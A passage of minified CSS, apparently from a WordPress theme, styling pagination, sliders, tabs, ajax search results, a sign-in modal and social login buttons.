rgba(138,138,138,.33)!important;color:#9c9c9c!important;color:rgba(138,138,138,.83)!important;background-color:transparent!important;cursor:default}.btn-bs-pagination.disabled,.btn-bs-pagination.disabled:hover{opacity:.5}.btn-bs-pagination .fa{font-weight:700}.btn-bs-pagination.next .fa{margin-left:2px}.btn-bs-pagination.prev .fa{margin-right:2px}.bs-pagination-wrapper{position:relative}.btn-bs-pagination .loading .fa{margin-right:2px}.btn-bs-pagination .loaded .fa{margin-left:2px}.bs-pagination.bs-ajax-pagination.infinity,.bs-pagination.bs-ajax-pagination.more_btn,.bs-pagination.bs-ajax-pagination.more_btn_infinity{text-align:center}.bs-pagination.bs-ajax-pagination.infinity .btn-bs-pagination,.bs-pagination.bs-ajax-pagination.more_btn .btn-bs-pagination,.bs-pagination.bs-ajax-pagination.more_btn_infinity .btn-bs-pagination{line-height:26px!important;padding:0 7px}.bs-pagination.bs-simple-pagination .btn-bs-pagination.prev .fa{margin:0 0 0 2px}.bs-pagination.bs-simple-pagination .btn-bs-pagination.next .fa{margin:0 2px 0 0}.bs-listing-listing-classic-2 .bs-pagination,.bs-listing-listing-classic-2 .bs-pagination .pagination,.bs-listing-listing-classic-3 .bs-pagination,.bs-listing-listing-classic-3 .bs-pagination .pagination,.bs-listing-listing-grid-1 .bs-pagination,.bs-listing-listing-grid-1 .bs-pagination .pagination,.bs-listing-listing-grid-2 .bs-pagination,.bs-listing-listing-grid-2 .bs-pagination .pagination,.bs-listing-listing-mix-3-2 .bs-pagination,.bs-listing-listing-mix-3-2 .bs-pagination .pagination,.bs-listing-listing-mix-4-1 .bs-pagination,.bs-listing-listing-mix-4-1 .bs-pagination .pagination,.bs-listing-listing-mix-4-2 .bs-pagination,.bs-listing-listing-mix-4-2 .bs-pagination .pagination,.bs-listing-listing-mix-4-3 .bs-pagination,.bs-listing-listing-mix-4-3 .bs-pagination .pagination,.bs-listing-listing-mix-4-4 .bs-pagination,.bs-listing-listing-mix-4-4 .bs-pagination .pagination,.bs-listing-listing-mix-4-5 .bs-pagination,.bs-listing-listing-mix-4-5 .bs-pagination .pagination,.bs-listing-listing-mix-4-6 .bs-pagination,.bs-listing-listing-mix-4-6 .bs-pagination .pagination,.bs-listing-listing-tall-1 .bs-pagination,.bs-listing-listing-tall-1 .bs-pagination .pagination,.bs-listing-listing-tall-2 .bs-pagination,.bs-listing-listing-tall-2 .bs-pagination .pagination,.bs-listing-listing-text-1 .bs-pagination,.bs-listing-listing-text-1 .bs-pagination .pagination,.bs-listing-listing-thumbnail-1 .bs-pagination,.bs-listing-listing-thumbnail-1 .bs-pagination .pagination,.bs-listing-listing-thumbnail-2 .bs-pagination,.bs-listing-listing-thumbnail-2 .bs-pagination .pagination,.bs-listing-listing-thumbnail-3 .bs-pagination,.bs-listing-listing-thumbnail-3 .bs-pagination .pagination,.bs-listing-modern-grid-listing-3 .bs-pagination,.bs-listing-modern-grid-listing-3 .bs-pagination .pagination{margin-top:0}.bs-slider-controls .btn-bs-pagination.next{margin-left:5px}.bs-slider-items-container>.bs-slider-item{display:none}.bs-slider-items-container .bs-slider-item.bs-slider-first-item{display:block}.bs-slider-items-container .bs-control-nav-style-2 .btn-bs-pagination.next{float:right}.bs-slider-items-container .bs-control-nav-style-3{text-align:center}.bs-listing.bs-listing-single-tab .bs-slider-items-container .bs-control-nav-style-4 .btn-bs-pagination{line-height:22px;min-width:24px;padding:0 6px;border-radius:50%}.bs-slider-dots{list-style:none;padding:0!important;margin:0!important}.bs-slider-dots li{display:inline-block}.bs-slider-dots .bts-bs-dots-btn{cursor:pointer}.bs-slider-dots-style-1,.bs-slider-dots-style-2,.bs-slider-dots-style-3,.bs-slider-dots-style-4{text-align:center;line-height:27px;pointer-events:none;position:absolute;left:0;right:0}.bs-control-nav+.bs-slider-dots-style-1,.bs-control-nav+.bs-slider-dots-style-2,.bs-control-nav+.bs-slider-dots-style-3,.bs-control-nav+.bs-slider-dots-style-4{bottom:0}.bs-control-nav-style-4+.bs-slider-dots-style-1,.bs-control-nav-style-4+.bs-slider-dots-style-2,.bs-control-nav-style-4+.bs-slider-dots-style-3,.bs-control-nav-style-4+.bs-slider-dots-style-4{position:relative;top:auto;left:auto;right:auto;bottom:auto}.bs-slider-dots-style-1 .bts-bs-dots-btn,.bs-slider-dots-style-2 .bts-bs-dots-btn,.bs-slider-dots-style-3 .bts-bs-dots-btn,.bs-slider-dots-style-4 .bts-bs-dots-btn{display:inline-block;height:8px;width:8px;text-indent:-9999px;overflow:hidden;background:#eee;background:rgba(0,0,0,.2);margin:0 3px;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;pointer-events:all}.bs-slider-dots-style-1 .bts-bs-dots-btn{border-radius:50%}.bs-slider-dots-style-3 .bts-bs-dots-btn{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.bs-slider-dots-style-4 .bts-bs-dots-btn{width:12px;height:4px}.bs-simple-pagination.simple_next_prev .btn-bs-pagination.prev{float:right}.bs-listing-listing-blog-1 .bs-slider-controls,.bs-listing-listing-blog-2 .bs-slider-controls,.bs-listing-listing-blog-3 .bs-slider-controls,.bs-listing-listing-blog-4 .bs-slider-controls,.bs-listing-listing-classic-1 .bs-slider-controls,.bs-listing-listing-classic-3 .bs-slider-controls,.bs-listing-listing-mix-1-1 .bs-slider-controls,.bs-listing-listing-mix-1-3 .bs-slider-controls,.bs-listing-listing-mix-1-4 .bs-slider-controls,.bs-listing-listing-mix-3-1 .bs-slider-controls,.bs-listing-listing-mix-3-3 .bs-slider-controls,.bs-listing-listing-mix-4-7 .bs-slider-controls,.bs-listing-listing-mix-4-8 .bs-slider-controls,.bs-listing-listing-text-1 .bs-slider-controls,.bs-listing-listing-text-2 .bs-slider-controls,.bs-listing-listing-text-3 .bs-slider-controls,.bs-listing-listing-text-4 .bs-slider-controls,.bs-listing-modern-grid-listing-1 .bs-slider-controls,.bs-listing-modern-grid-listing-2 .bs-slider-controls,.bs-listing-modern-grid-listing-5 .bs-slider-controls{height:27px;margin-top:20px;position:relative;z-index:1}.bs-listing-listing-mix-1-4 .bs-slider-controls,.bs-listing-modern-grid-listing-5 .bs-slider-controls{margin-top:0}.bs-listing-listing-text-1 .bs-slider-controls,.bs-listing-listing-text-3 .bs-slider-controls,.bs-listing-listing-text-4 .bs-slider-controls{margin-top:0}.bs-listing-modern-grid-listing-1 .bs-slider-controls,.bs-listing-modern-grid-listing-2 .bs-slider-controls{margin-top:10px}.bs-listing-modern-grid-listing-6 .bs-slider-controls{height:27px;margin-bottom:-10px;margin-top:5px;position:relative;z-index:1}.bs-listing-listing-mix-2-2 .bs-slider-controls{height:27px;margin-top:15px;position:relative;z-index:1}.bs-listing-listing-thumbnail-1 .bs-slider-controls{height:27px;margin-top:-5px;position:relative;z-index:1}.bs-listing-listing-thumbnail-2 .bs-slider-controls{height:27px;margin-top:0;position:relative;z-index:1}.bs-listing-listing-classic-2 .bs-slider-controls{height:27px;margin-top:-5px;position:relative;z-index:1}.bs-listing-modern-grid-listing-4 .bs-slider-controls{height:27px}.bs-listing-listing-tall-1 .bs-slider-controls,.bs-listing-listing-tall-2 .bs-slider-controls{height:27px;margin-top:5px;position:relative;z-index:1}.bs-listing-modern-grid-listing-3 .bs-slider-controls{height:27px;margin-top:-10px;position:relative;z-index:1}.bs-listing-listing-grid-1 .bs-slider-controls,.bs-listing-listing-grid-2 .bs-slider-controls{height:27px;margin-top:-7px;position:relative;z-index:1}.listing-mix-4-7+.bs-pagination-response,.listing-mix-4-7+.bs-pagination-response~.bs-pagination-response,.listing-mix-4-8+.bs-pagination-response,.listing-mix-4-8+.bs-pagination-response~.bs-pagination-response{margin-top:20px}.dropcap.dropcap{display:inline-block;float:left;margin:0 8px -10px 0;font-size:74px;line-height:74px;height:74px;text-transform:uppercase}.dropcap.dropcap-square{color:#fff;padding:0 11px}.dropcap.dropcap-square-outline{border:2px solid transparent;padding:0 11px;line-height:70px}.dropcap.dropcap-circle{color:#fff;padding:0 11px;border-radius:50%;min-width:74px;font-size:52px;text-align:center}.dropcap.dropcap-circle-outline{border:2px solid transparent;padding:0 11px;border-radius:50%;min-width:74px;font-size:52px;text-align:center;line-height:72px}.bs-highlight{background-color:#ff9;padding:0 3px}.bs-highlight.bs-highlight-red{background-color:#ffb6b6}.bs-tab-shortcode{margin-bottom:20px}.bs-tab-shortcode .nav.nav-tabs{border:none;padding:0;margin:0}.bs-tab-shortcode .nav-tabs>li>a{background-color:#f3f4f6;border:1px solid #d6d6d6!important;padding:9px 22px;margin-right:-1px;border-radius:0;color:#4a4a4a!important;font-weight:bolder;position:relative}.bs-tab-shortcode .nav-tabs>li>a:after{display:inline-block;content:'';height:1px;left:0;right:0;bottom:-1px;background:0 0;position:absolute}.bs-tab-shortcode .nav-tabs>li.active>a,.bs-tab-shortcode .nav-tabs>li>a:focus,.bs-tab-shortcode .nav-tabs>li>a:hover{text-decoration:none!important;background-color:#fff}.bs-tab-shortcode .nav-tabs>li.active>a:after{background-color:#fff}.bs-tab-shortcode .tab-content .tab-pane{padding:20px;border:1px solid #d6d6d6}.bs-row-shortcode{margin-bottom:20px}.bs-accordion-shortcode .panel{box-shadow:none;border:1px solid #d6d6d6;-webkit-transition:all .07s ease;-moz-transition:all .07s ease;-o-transition:all .07s ease;transition:all .07s ease;border-radius:0!important}.bs-accordion-shortcode .panel-heading{padding:0 0 0 60px;position:relative}.bs-accordion-shortcode .panel-heading a{color:#585858}.bs-accordion-shortcode .panel-heading a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f067';margin:0 10px 0 0;font-size:14px;position:absolute;left:0;width:44px;line-height:44px;top:0;bottom:0;text-align:center;border-right:1px solid #d6d6d6}.bs-accordion-shortcode .panel-heading.active a:before{content:'\f068'}.bs-accordion-shortcode .panel-heading *,.bs-accordion-shortcode .panel-heading .panel-title br{display:none}.bs-accordion-shortcode .panel-heading .panel-title,.bs-accordion-shortcode .panel-heading .panel-title a{display:block}.bs-accordion-shortcode .panel+.panel{margin-top:12px!important}.bs-accordion-shortcode .panel-heading .panel-title a{padding:12px 0;font-size:14px}.bs-accordion-shortcode .panel-heading+.panel-collapse>.panel-body{-webkit-transition:all .07s ease;-moz-transition:all .07s ease;-o-transition:all .07s ease;transition:all .07s ease}.bs-accordion-shortcode .panel .panel-heading a{color:#444!important}.bs-accordion-shortcode .panel .panel-heading a,.bs-accordion-shortcode .panel .panel-heading a:hover{text-decoration:none}ul.bs-shortcode-list,ul.bs-shortcode-list ul{list-style:none!important;padding-left:20px;overflow:hidden}ul.bs-shortcode-list ul{padding-left:13px}ul.bs-shortcode-list li{position:relative;margin-bottom:7px;padding-left:25px}ul.bs-shortcode-list li:before{width:25px;content:"\f00c";display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;left:0;top:6px}ul.bs-shortcode-list li:empty{display:none}ul.bs-shortcode-list.list-style-check li:before{content:"\f00c"}ul.bs-shortcode-list.list-style-star li:before{content:"\f005"}ul.bs-shortcode-list.list-style-edit li:before{content:"\f044"}ul.bs-shortcode-list.list-style-folder li:before{content:"\f07b"}ul.bs-shortcode-list.list-style-file li:before{content:"\f15b"}ul.bs-shortcode-list.list-style-heart li:before{content:"\f004"}ul.bs-shortcode-list.list-style-asterisk li:before{content:"\f069"}hr.bs-divider{height:2px;border-width:2px;border-style:solid;border-color:#dbdbdb;border-top-width:0;border-right-width:0;border-left-width:0;margin:30px auto 28px;position:relative;width:90%}hr.bs-divider.dashed-line{border-style:dashed;border-width:1px}hr.bs-divider.full{width:100%}hr.bs-divider.large{width:90%}hr.bs-divider.small{width:70%}hr.bs-divider.tiny{width:50%}hr.bs-divider+h1,hr.bs-divider+h2,hr.bs-divider+h3{margin-top:-10px}hr.bs-divider+h5{margin-top:-5px}h1+hr.bs-divider,h2+hr.bs-divider,h3+hr.bs-divider,h4+hr.bs-divider,h5+hr.bs-divider{margin-top:28px}.bs-shortcode-alert.alert{border-radius:0}.bs-shortcode-alert.alert-simple{background-color:#f3f3f3;border-color:#e6e6e6}.listing-item-blog.sticky,.listing-item-blog.sticky:first-child{background-color:#fffbdf;padding:18px;border:1px solid rgba(0,0,0,.07)}.vc_images_carousel:hover .vc_carousel-control .icon-next,.vc_images_carousel:hover .vc_carousel-control .icon-prev{background:#fff}.vc_images_carousel .vc_carousel-inner .vc_carousel-slideline .vc_carousel-slideline-inner>.vc_item{height:0}.vc_images_carousel .vc_carousel-control .icon-next.icon-next:before,.vc_images_carousel .vc_carousel-control .icon-prev.icon-prev:before{top:-11px;line-height:30px;color:#333;text-shadow:none}.vc_images_carousel .vc_carousel-control .icon-next.icon-next:before{right:-1px}.vc_images_carousel .vc_carousel-control .icon-prev.icon-prev:before{left:-1px}.wpb_gallery>.wpb_wrapper>.wpb_flexslider{padding:0;margin:0 0 30px;background:0 0;border-radius:0;box-shadow:none;zoom:1;height:auto!important}.wpb_flexslider .flex-direction-nav a{width:30px;height:30px}.wpb_flexslider .flex-direction-nav a:before{font-family:flexslider-icon;font-size:14px;display:inline-block;content:'\f001';text-shadow:none;line-height:30px;height:30px}.wpb_gallery .wpb_flexslider .flex-direction-nav a{border:none;background:#fff;text-align:center;line-height:30px}.wpb_gmaps_widget .wpb_wrapper{padding:0!important}.vc_btn3{height:auto!important}.wpcf7-form p{margin-bottom:0;margin-top:17px}.wpcf7-form p:first-child{margin-top:0}.wpcf7-form label{display:block}.archive-title.search-title.search-bgcs-title{margin-bottom:0;padding-bottom:0;border-bottom:none}.better-gcs-wrapper{border-top:none;padding-top:30px!important;margin-top:-30px}.better-gcs-wrapper{padding-top:30px!important}.bs-pretty-tabs-container{position:relative;display:inline-block;float:right;text-align:center;z-index:2}.bs-pretty-tabs-container .bs-pretty-tabs-more{z-index:3;position:relative;cursor:pointer}.bs-pretty-tabs-container .bs-pretty-tabs-elements .other-link{display:block;float:none;width:100%}.bs-pretty-tabs-container .bs-pretty-tabs-elements .h-text{border:none;display:block;width:100%;margin:0;padding:3px 10px;text-align:right}.bs-pretty-tabs-container .bs-pretty-tabs-elements{position:absolute;top:100%;right:0;background:#fff;z-index:2;white-space:nowrap;border:1px solid #d8d8d8;display:none;padding:5px;min-width:160px}.bs-pretty-tabs .bs-pretty-tabs-more.other-link{pointer-events:none}.bs-pretty-tabs .bs-pretty-tabs-more.other-link .h-text{position:relative;cursor:pointer;padding:3px 10px;border:1px solid transparent}.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text{transition:none}.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text .fa{margin-left:3px}.bs-pretty-tabs.bs-pretty-tabs-initialized .bs-pretty-tabs-container:hover .bs-pretty-tabs-more.other-link .h-text:after{display:block}.bs-pretty-tabs-container.display-more-items .bs-pretty-tabs-elements{display:block}.bs-pretty-tabs .bs-pretty-tabs-more.other-link:hover .h-text{background:0 0!important;color:currentColor!important;border-color:rgba(0,0,0,.13)!important}.section-heading.multi-tab .other-link{opacity:0;-webkit-transition:color .7s ease,background .7s ease;-moz-transition:color .7s ease,background .7s ease;-o-transition:color .7s ease,background .7s ease;transition:color .7s ease,background .7s ease;position:absolute}.section-heading.multi-tab .bs-pretty-tabs-container{padding-left:10px}.bs-pretty-tabs.bs-pretty-tabs-initialized .other-link{opacity:1;position:relative}.bs-slider-1-item .rating-stars,.listing-mg-1-item .rating-stars,.listing-mg-2-item .rating-stars,.listing-mg-3-item .rating-stars,.listing-mg-4-item .rating-stars,.listing-mg-6-item .rating-stars{color:#fff}.bs-slider-1-item .post-meta .rating-bar,.listing-mg-1-item .post-meta .rating-bar,.listing-mg-2-item .post-meta .rating-bar,.listing-mg-3-item .post-meta .rating-bar,.listing-mg-4-item .post-meta .rating-bar,.listing-mg-6-item .post-meta .rating-bar{background-color:#fff}.bs-slider-item .post-meta .rating,.listing-item-tall-2 .post-meta .rating,.listing-item-text-1 .post-meta .rating,.listing-mg-3-item .post-meta .rating,.listing-mg-4-item .post-meta .rating,.listing-mg-5-item-big .post-meta .rating{float:none;vertical-align:middle;margin-top:0;margin-right:10px}.listing-item-tall-2 .post-meta .comments,.listing-item-text-1 .post-meta .comments{float:none;margin-left:0}.search-container{position:relative}.search-container.open.result-results-exist .search-preview{display:block}.search-preview{display:none;border:1px solid #dedede;position:absolute;top:100%;width:100%;background:#fff;-webkit-box-shadow:0 7px 7px 0 rgba(0,0,0,.1);-moz-box-shadow:0 7px 7px 0 rgba(0,0,0,.1);box-shadow:0 7px 7px 0 rgba(0,0,0,.1);font-weight:400;color:#383838;line-height:1;z-index:99;text-align:left}.search-preview [data-section-name]{max-height:310px}.search-preview .clean-title{font-size:16px;margin-bottom:15px}.search-preview .listing-item-thumbnail:last-child,.search-preview ul.products{margin-bottom:0}.ajax-search-results{background:inherit}.ajax-search-results .search-404{text-align:center;font-weight:500;font-size:16px}.ajax-search-results .clean-button{margin-left:0!important;margin-bottom:0!important;max-width:250px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.result-results-exist .search-preview{border-top:0}.ajax-search-no-product .ajax-ajax-posts-list,.two-column-results-list{padding:21px;position:relative}.two-column-results-list>div{width:50%;float:left;background:inherit;padding-right:3%}.two-column-results-list>div:last-child{padding-right:0}.two-column-results-list>.ajax-posts-columns{width:45%}.two-column-results-list>.ajax-products-columns{width:55%}.ajax-search-loading{display:block;text-align:center;color:#a6a6a6}.ajax-ajax-posts-list{overflow:hidden;background:inherit;display:table-cell}.ajax-ajax-posts-list .ajax-search-loading,.ajax-ajax-posts-list .align-vertical-center{position:absolute;top:50%;left:0;right:0;margin-top:0;height:18px;line-height:18px;font-size:14px;color:#afafaf}.ajax-taxonomy-list .ajax-search-loading,.ajax-taxonomy-list .align-vertical-center{position:absolute;top:50%;left:0;right:0;margin-top:0;height:18px;line-height:18px;font-size:14px;color:#afafaf}.ajax-ajax-posts-list .ajax-taxonomy-list{margin-top:30px}.ajax-ajax-posts-list .listing-thumbnail{margin-bottom:20px;-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97);-webkit-animation-duration:.4s;animation-duration:.4s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-name:bs-fadeInDown;animation-name:bs-fadeInDown}.search-preview .bs-listing-products{margin-bottom:28px}.ajax-taxonomy-list{background:#fbfbfb;border-left:1px solid #e2e2e2;display:table-cell;overflow:hidden;width:30%;padding:25px}.ajax-products-columns .add_to_cart_button{display:none!important}.ajax-products-columns .price{margin-top:19px}.ajax-products-columns .star-rating+.price{margin-top:0}.ajax-products-columns ul.products li.product{margin-bottom:1px}.search-preview .post-categories{margin:13px 0 0;padding:0;list-style:none;-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97);-webkit-animation-duration:.4s;animation-duration:.4s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-name:bs-fadeInDown;animation-name:bs-fadeInDown}.search-preview .post-categories li{display:inline-block;margin:0 0 0 5px}.ajax-search-results{display:table-row}.ajax-search-results-wrapper{display:table;background:inherit;width:100%;height:350px}.ajax-search-results:after{content:' ';display:block;position:absolute;top:-1px;left:-1px;right:-1px;height:3px}.ajax-categories-columns{background:inherit;margin-bottom:30px}.ajax-tags-columns{background:inherit}.ajax-search-no-product .ajax-taxonomy-list>div{width:100%;float:none;background:inherit;height:152px;margin-bottom:0;position:relative}.ajax-search-no-product .ajax-taxonomy-list{width:100%}.ajax-search-no-product .ajax-ajax-posts-list{width:53%}.ajax-search-no-product.ajax-search-fullwidth .ajax-ajax-posts-list{width:69%;position:relative}.ajax-search-no-product.ajax-search-fullwidth .two-column-results-list{padding:5px}.ajax-search-no-product.ajax-search-fullwidth .listing-thumbnail{margin-bottom:0}.ajax-posts-column{background:inherit}.search-preview .woocommerce ul.products li.product,.search-preview .woocommerce-page ul.products li.product{font-size:14px}.search-preview .woocommerce ul.products li.product h3{font-size:1em}.ajax-posts-columns{background:inherit}.clean-title{position:relative;background:inherit;margin-bottom:8px}.clean-title>span{position:relative;z-index:30;background:inherit;display:inline-block;padding:0 15px;margin-left:-10px}.clean-title::after{position:absolute;z-index:20;width:100%;top:50%;height:1px;background:#e5e5e5;display:block;content:' '}.clean-button{border-radius:0;border:1px solid #e2e2e2;background:#f9f9f9;color:#383838;font-size:13px;font-weight:600;padding:6px 9px;margin:0 1px 5px;display:inline-block}.clean-button-light{background:#fff}.clean-button .fa{margin-right:6px}@media only screen and (max-width:1000px){.container{width:100%}.content-wrap{padding:0}}@media only screen and (max-width:768px){.slider-container .content-wrap{padding-bottom:0}}@media only screen and (max-width:420px){.widget{margin-bottom:15px}}@media only screen and (max-width:668px){body{padding:0}}@media(min-width:992px) and (max-width:1199px){.bs-visible-md{display:block!important}}@media(max-width:991px){.bs-visible-sm{display:block!important}}@media(min-width:1200px){.bs-visible-lg{display:block!important}}@media(max-width:991px){.bs-hidden-sm{display:none!important}}@media(min-width:992px) and (max-width:1199px){.bs-hidden-md{display:none!important}}@media(max-width:768px){.bs-hidden-sm,.bs-hidden-xs{display:none!important}}@media(min-width:1200px){.bs-hidden-lg{display:none!important}}.ajax-post-content{margin-top:30px}.ajax-post-content .post-header-inner .term-badges.floated{position:relative;top:auto;left:auto;right:auto;bottom:auto}.ajax-post-content .single-post-title{margin:10px 0 5px}.ajax-post-content .single-featured.single-featured{margin-left:0;margin-right:0}.ajax-post-content .post-meta{margin:0 0 10px}.ajax-post-content .comments-template.comments-template,.ajax-post-content .post-related.post-related,.ajax-post-content .single-container.single-container{padding-right:0;padding-left:0}.ajax-post-content{max-width:856px;margin-left:auto;margin-right:auto}.ajax-post-content .post-header-inner .single-post-excerpt{margin-top:-5px;padding-bottom:10px}.ajax-post-content .post-header-inner .single-post-excerpt:last-child{margin-bottom:0!important;padding-bottom:0!important}.ajax-post-content .post-header-inner .post-subtitle+.single-post-excerpt{padding:0 0 10px;margin:-5px 0 0}.ajax-post-content .post-header-inner .single-post-excerpt+.post-meta-wrap{margin-top:2px}.modal.sign-in-modal{text-align:center;padding:0!important}.modal.sign-in-modal:before{content:'';display:inline-block;height:100%;vertical-align:middle;margin-right:-4px}.sign-in-modal .modal-content{border:none;border-radius:0;box-shadow:0 0 30px rgba(0,0,0,.31)}.sign-in-modal .modal-header{padding:0;border-bottom:1px solid #efefef;line-height:48px;text-align:center}.sign-in-modal .modal-dialog{display:inline-block;text-align:left;vertical-align:middle;max-width:440px;position:relative;-webkit-transition:.6s cubic-bezier(.58,.99,.63,1.06) 0s!important;-moz-transition:.6s cubic-bezier(.58,.99,.63,1.06) 0s!important;-o-transition:.6s cubic-bezier(.58,.99,.63,1.06) 0s!important;transition:.6s cubic-bezier(.58,.99,.63,1.06) 0s!important}.sign-in-modal .close-modal{position:absolute;top:32px;right:37px;font-size:15px;color:#bdbdbd;line-height:15px;z-index:1;cursor:pointer;-webkit-transition:.6s cubic-bezier(.58,.99,.63,1.06) 0s!important;-moz-transition:.6s cubic-bezier(.58,.99,.63,1.06) 0s!important;-o-transition:.6s cubic-bezier(.58,.99,.63,1.06) 0s!important;transition:.6s cubic-bezier(.58,.99,.63,1.06) 0s!important}.sign-in-modal .close-modal:hover{color:#333}.sign-in-modal .modal-body{padding:25px 15px}.bs-login{max-width:290px;position:relative;margin-left:auto;margin-right:auto}.bs-login .bs-login-panel{display:block;width:100%;-webkit-transition:all .44s cubic-bezier(.8,.2,.24,.88);-moz-transition:all .44s cubic-bezier(.8,.2,.24,.88);-ms-transition:all .44s cubic-bezier(.8,.2,.24,.88);transition:all .44s cubic-bezier(.8,.2,.24,.88)}.bs-login.inmove .bs-login-panel{position:absolute;top:0}.bs-login .bs-login-panel.bs-current-login-panel.bs-login-sign-panel{left:0;opacity:1;visibility:visible}.bs-login .bs-login-panel.bs-login-sign-panel{left:-44px;opacity:0}.bs-login .bs-login-panel.bs-login-reset-panel{right:-44px;visibility:hidden;position:absolute;top:0;opacity:0}.bs-login .bs-login-panel.bs-current-login-panel.bs-login-reset-panel{right:0;opacity:1;visibility:visible}.bs-login .login-header{text-align:center;color:#7a7a7a;font-size:14px;margin-bottom:15px}.bs-login .login-header:last-child{margin-bottom:0}.bs-login .login-header .login-icon{display:block;margin-bottom:10px;font-size:64px;line-height:80px}.bs-login .bs-login-reset-panel .login-header{margin-bottom:27px}.bs-login .bs-login-reset-panel .login-header .login-icon{color:#494949}.bs-login .bs-login-reset-panel .login-header p{margin-bottom:4px}.bs-login .login-field{margin-bottom:15px}.bs-login .login-field:last-child{margin-bottom:0}.bs-login input[type=password],.bs-login input[type=text]{width:100%;height:36px;line-height:36px;border-radius:3px}.bs-login .remember-checkbox{position:absolute;z-index:-1000;left:-1000px;overflow:hidden;clip:rect(0 0 0 0);height:1px;width:1px;margin:-1px;padding:0;border:0}.bs-login .remember-checkbox+.remember-label{padding-left:21px;height:16px;display:inline-block;line-height:16px;background-repeat:no-repeat;background-position:0 0;font-size:14px;vertical-align:middle;cursor:pointer;color:#a0a0a0;font-weight:lighter}.bs-login .remember-checkbox:checked+.remember-label{background-position:0 -16px;color:#424242}.bs-login .remember-label{background-image:url("[data-uri]");-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.bs-login .go-reset-panel{float:right;color:#595959}.bs-login .login-submit{margin-bottom:10px}.bs-login .login-btn{border-radius:3px;height:38px;text-align:center;width:100%}.bs-login .bs-login-reset-panel .login-btn{background:#575757!important}.bs-login .login-signup{font-size:14px;color:#a7a7a7;text-align:center}.bs-login .go-login-panel{cursor:pointer;position:absolute;left:0;top:0;color:#adadad;transition:all .5s ease}.sign-in-modal .bs-login .go-login-panel{left:-30px}.bs-login .go-login-panel:hover{cursor:pointer;position:absolute;color:#3f3f3f}.bs-login.bs-type-profile{max-width:290px;height:240px}.bs-login .bs-login-panel.bs-current-login-panel.bs-login-user-panel{opacity:1;visibility:visible;top:0}.bs-login .bs-login-user-panel .login-header img{border-radius:50%;width:80px;height:80px}.bs-login .user-links{padding:0;list-style:none;margin:0;border-radius:3px;border:1px solid #dcdcdc}.bs-login .user-links li{border-bottom:1px solid #dcdcdc;height:38px;line-height:38px;margin:0;padding:0;text-align:center;font-size:14px}.bs-login .user-links li:last-child{border-bottom:none}.bs-login .user-links .fa{margin-right:5px}.bs-login .social-login-buttons{text-align:center;padding:0 0 17px;border-bottom:1px solid #eaeaea;position:relative;margin-bottom:25px}.bs-login .social-login-buttons .or-wrapper{position:absolute;left:0;right:0;bottom:-13px;text-align:center}.bs-login .social-login-buttons .or-text{padding:0 10px;background-color:#fff;border:1px solid #e4e3e3;border-radius:26px;font-size:12px;min-width:28px;height:24px;line-height:24px;display:inline-block;vertical-align:middle;font-weight:bolder;color:#9e9e9e;text-transform:uppercase}.bs-login .social-login-buttons ul{list-style:none;padding:0;margin:0 -4px;font-size:0}.bs-login .social-login-buttons li{display:inline-block;width:50%;padding:0 4px 8px;margin:0}.bs-login .social-login-buttons li .social-login-btn.btn{width:100%;margin:0}.bs-login .social-login-buttons ul li:first-child,.bs-login .social-login-buttons ul.items-count-2 li{width:100%}.bs-login .social-login-buttons ul li:first-child .social-login-btn,.bs-login .social-login-buttons ul.items-count-2 li .social-login-btn{text-align:center}.social-login-btn.social-login-btn-facebook,.social-login-btn.social-login-btn-facebook:focus,.social-login-btn.social-login-btn-facebook:hover{background-color:#49639f!important;color:#fff!important}.social-login-btn.social-login-btn-google,.social-login-btn.social-login-btn-google:focus,.social-login-btn.social-login-btn-google:hover{background-color:#d73d32!important;color:#fff!important}.social-login-btn.social-login-btn-twitter,.social-login-btn.social-login-btn-twitter:focus,.social-login-btn.social-login-btn-twitter:hover{background-color:#59c8ff!important;color:#fff!important}.social-login-btn.social-login-btn-instagram,.social-login-btn.social-login-btn-instagram:focus,.social-login-btn.social-login-btn-instagram:hover{background-color:#517fa4!important;color:#fff!important}.social-login-btn.social-login-btn-wordpress,.social-login-btn.social-login-btn-wordpress:focus,.social-login-btn.social-login-btn-wordpress:hover{background-color:#1a638d!important;color:#fff!important}.social-login-btn.social-login-btn-yahoo,.social-login-btn.social-login-btn-yahoo:focus,.social-login-btn.social-login-btn-yahoo:hover{background-color:#723e98!important;color:#fff!important}.social-login-btn.social-login-btn-linkedin,.social-login-btn.social-login-btn-linkedin:focus,.social-login-btn.social-login-btn-linkedin:hover{background-color:#0c5d98!important;color:#fff!important}.social-login-btn.social-login-btn-disqus,.social-login-btn.social-login-btn-disqus:focus,.social-login-btn.social-login-btn-disqus:hover{background-color:#2e9fff!important;color:#fff!important}.social-login-btn.social-login-btn-reddit,.social-login-btn.social-login-btn-reddit:focus,.social-login-btn.social-login-btn-reddit:hover{background-color:#7ba3bc!important;color:#fff!important}.social-login-btn.social-login-btn-foursquare,.social-login-btn.social-login-btn-foursquare:focus,.social-login-btn.social-login-btn-foursquare:hover{background-color:#3492ce!important;color:#fff!important}.social-login-btn.social-login-btn-lastfm,.social-login-btn.social-login-btn-lastfm:focus,.social-login-btn.social-login-btn-lastfm:hover{background-color:#e02529!important;color:#fff!important}.social-login-btn.social-login-btn-tumblr,.social-login-btn.social-login-btn-tumblr:focus,.social-login-btn.social-login-btn-tumblr:hover{background-color:#354a60!important;color:#fff!important}.social-login-btn.social-login-btn-goodreads,.social-login-btn.social-login-btn-goodreads:focus,.social-login-btn.social-login-btn-goodreads:hover{background-color:#7c460f!important;color:#fff!impo